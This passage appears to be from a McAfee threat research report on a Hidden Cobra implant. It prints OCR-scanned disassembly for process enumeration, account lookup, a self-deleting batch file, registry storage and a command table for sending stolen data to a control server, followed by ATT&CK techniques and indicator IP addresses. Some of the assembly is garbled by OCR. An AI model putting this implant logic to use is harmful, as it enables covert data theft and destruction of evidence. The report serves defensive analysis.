|      | CODE XREF: get_process_info_+            |
| lea  | ecx, [esp+12A8h+Source]                  |
| lea  | edx, [esp+12A8h+Dest]                    |
| push | <b>Source</b><br>ecx                     |
| push | ŧ,<br>edx<br>Dest                        |
| call | wcscpy                                   |
| mov  | ecx, [esp+12B0h+th32ProcessID]           |
| add  | esp, 8                                   |
| xor  | eax, eax                                 |
| push | ecx                                      |
| mou  | [esp+12ACh+FileTime.dwLowDateTime], eax  |
| push | ebp                                      |
| push | 410h                                     |
| mou  | [esp+12B4h+FileTime.dwHiqhDateTime], eax |
| call | <b>OpenProcess</b>                       |
| mov  | edi, eax                                 |
| CMD  | edi, ebp                                 |
| iz   | short loc_408A8C                         |
| lea  | edx, [esp+12A8h+var 1274]                |
| lea  | eax, [esp+12A8h+var 127C]                |
| push | edx                                      |
| lea  | ecx, [esp+12ACh+var 1284]                |
| push | eax                                      |
| lea  | edx, [esp+12B0h+FileTime]                |
| push | ecx                                      |
| push | edx                                      |
| push | edi                                      |
| call | GetProcessTimes                          |
| test | eax, eax                                 |
| jnz  | short loc_408A75                         |
|      |                                          |

*Getting process times for all processes on the system.*```
eax, [esp+720h+cchReferencedDomainName]
               lea
                      ecx, [esp+720h+1pReferencedDomainName]
               lea
              push
                      eax
                      edx, [esp+724h+Format]
               lea
              push
                      ecx
                      eax, [esp+728h+1pName]
               lea
                      edx
               push
                      edx, [esp+72Ch+cchName]
               MOV
              lea
                      ecx, [esp+72Ch+lpSid]
               push
                      eax
              push
                      ecx
               push
                      edx
                      Ø
              push
                      LookupAccountSidW
               call
               test
                      eax, eax
                      short success loc 40A485
               jnz
                      esi
               push
               call
                      CloseHandle
                      eax, [esp+720h+var_71C]
               mov
               push
                      eax
                      CloseHandle
               call
              xor
                      eax, eax
                      esi
               pop
                      esp, 71Ch
               add
              retn
\frac{1}{2} ---------------
              success loc 40A485:
                                     ; CODE XREF: get_domain_username_from_process
                      eax, [esp+720h+String]
               MOV
                      ecx, [esp+720h+1pSid]
               lea
              lea
                      edx, [esp+720h+Format]
              push
                      ecx
              push
                      edx
                                     ; Format
                                    ; "%s\\%s"
                      offset aSS
               push
               push
                      eax
                                      ; String
               call
                      swprintf
```
*Getting username and domain from accounts associated with a running process.*

Delete itself from disk using a batch file.```
ecx, [esp+1A8Ch+WideCharStr]
lea
                        : "100p\push
        offset aLoop
                         ; Dest
push
        ecx
        wcscpy
call
        edx, [esp+1A94h+WideCharStr]
lea
        offset aPing127_0_0_1N ; "ping 127.0.0.1 -n 3\r\n"
push
                         : Dest
push
        edx
        wcscat
call
        eax, [esp+1A9Ch+WideCharStr]
lea
                        ; "del /a \<sup>n...</sup>
        offset aDelA
push
push
                         : Dest
        eax
call
        wcscat
lea
        ecx, [esp+1AA4h+Source]
        edx, [esp+1AA4h+WideCharStr]
lea
push
        ecx
                         ; Source
        edx
                         ; Dest
push
call
        wcscat
lea
        eax, [esp+1AACh+WideCharStr]
        offset asc 410204 ; "\"\r\n"
push
                         ; Dest
push
        eax
call
        wcscat
lea
        ecx, [esp+1AB4h+WideCharStr]
        offset alfExist ; "if exist \""
push
push
        ecx
                         ; Dest
call
        wcscat
lea
        edx, [esp+1ABCh+Source]
lea
        eax, [esp+1ABCh+WideCharStr]
                         ; Source
push
        edx
                         ; Dest
push
        eax
call
        wcscat
        ecx, [esp+1AC4h+WideCharStr]
lea
        offset aGotoLoop ; "\" goto loop\r\n"
push
                         ; Dest
push
        ecx
        wcscat
call
        esp, 40h
add
lea
        edx, [esp+1A8Ch+WideCharStr]
                      ; "del /a \""
push
        offset aDelA
                         ; Dest
push
        edx
call
        wcscat
        eax, [esp+1A94h+Dest]
lea
        ecx, [esp+1A94h+WideCharStr]
lea
        eax
                         ; Source
push
push
        ecx
                         ; Dest
call
        wcscat
        edx, [esp+1A9Ch+WideCharStr]
lea
        offset asc_410204 ; "\"\r\n"
push
                         ; Dest
        edx
push
call
        wcscat
```
*Creating a batch file for self-deletion.*

Store encoded data received from the control server as a registry value at:

HKLM\Software\Microsoft\Windows\CurrentVersion\TowConfigs Description

Set and get the current working directory for the implant|                  | push<br>call<br>test<br>jz<br>lea<br>push<br>push         | eax<br>SetCurrentDirectoryW<br>eax, eax<br>short fail loc 408E5E<br>ecx, [esp+800h+Source]<br>ecx<br>400h                                                          |
|------------------|-----------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                  | call<br>lea<br>push<br>push<br>call<br>add<br>add<br>retn | GetCurrentDirectoryW<br>edx, [esp+800h+Source]<br>edx<br>; Source<br>$:$ int16 => SUCCESS STATUS<br>0B6BDh<br>send status to CnC sub 407740<br>esp, 8<br>esp, 800h |
| fail loc 408E5E: | push<br>push<br>call<br>add<br>add<br>retn                | ; CODE XREF: set current working directory<br>G<br>Source<br>; int16 => FAIL STATUS<br><b>OB6BEh</b><br>send status to CnC sub 407740<br>esp, 8<br>esp, 800h       |

*Setting and getting the current working directory for the implant's process.*

The command handler index table is organized in the implant as follows:

```
command_index_table dd offset case_0_gather_sys_info_loc_407B36
                   dd offset case_1_get_volume_info_for_all_drives ; jump table for switch statement
                   dd offset case 2 list files in directory
                   dd offset case_3_send_file_contents_to_CnC
                   dd offset case 4 write data from CnC to file
                   dd offset case_5_create_process_from_filepath
                   dd offset case_6_convert_wide_string_to_int
                   dd offset case_7_wipe_and_delete_file<br>dd offset case_7_wipe_and_delete_file<br>dd offset case_8_execute_command_or_process_and_log_to_temp_file
                   dd offset case_9_get_process_info_for_all_running_processes
                   dd offset case_A_send_fail_status_to_CnC
                   dd offset case_B_recv_command_from_CnC
                   dd offset case_C_delete_self_from_disk
                   dd offset case_D_store_data_in_registry_towconfigs
                   dd offset case_E_send_data_to_CnC<br>dd offset case_F_recv_command_from_CnC
                                                                                                                      \overline{1}dd offset case_10_set_current_working_directory
                   dd offset case_11_get_current_working_directory
                   dd offset case_12_encode_data_and_send_to_CnC<br>dd offset case_13_recv_command_from_CnC
                   dd offset case_14_encode_data_and_send_to_CnC
                   dd offset case_15_send_success_status_to_CnC<br>dd offset default_case_loc_407C75
                   dd offset default_case_loc_407C75
                   dd offset default_case_loc_407C75
                   dd offset default_case_loc_407C75
                   dd offset default_case_loc_407C75
                   dd offset case_1B_send_failure_code_to_CnC_for_a_filepath
                   dd offset case_1C_send_failure_code_to_CnC_for_a_filepath<br>dd offset case_1D_send_status_to_CnC
```
*The command handler index table.*

#### **Conclusion**This analysis by the McAfee Advanced Threat Research team has found previously undiscovered components that we attribute to Hidden Cobra, which continues to target organizations around the world. The evolution in complexity of these data-gathering implants reveals an advanced capability by an attacker that continues its development of tools. Our investigation uncovered an unknown infrastructure connected to recent operations with servers in India using an advanced implant to establish a covert network to gather data and launch further attacks.

The McAfee Advanced Threat Research team will provide further updates as our investigation develops.

*Fighting cybercrime is a global effort best undertaken through effective partnerships between the public and private sectors. McAfee is working with Thai government authorities to take down the control server infrastructure of Operation GhostSecret, while preserving the systems involved for further analysis by law enforcement authorities. By creating and maintaining partnerships with worldwide law enforcement, McAfee demonstrates that we are stronger together.* 

#### **Indicators of Compromise**

McAfee detection

Trojan-Bankshot2

#### **[MITRE ATT&CK](https://attack.mitre.org/wiki/Main_Page)** techniques

- Exfiltration over control server channel: data is exfiltrated over the control server channel using a custom protocol
- Commonly used port: the attackers used common ports such as port 443 for control server communications
- Service execution: registers the implant as a service on the victim's machine
- Automated collection: the implant automatically collects data about the victim and sends it to the control server
- Data from local system: local system is discovered and data is gathered
- Process discovery: implants can list processes running on the system
- System time discovery: part of the data reconnaissance method, the system time is also sent to the control server
- File deletion:: malware can wipe files indicated by the attacker

IP addresses

- 203.131.222.83
- $\cdot$  14.140.116.172
- 203.131.222.109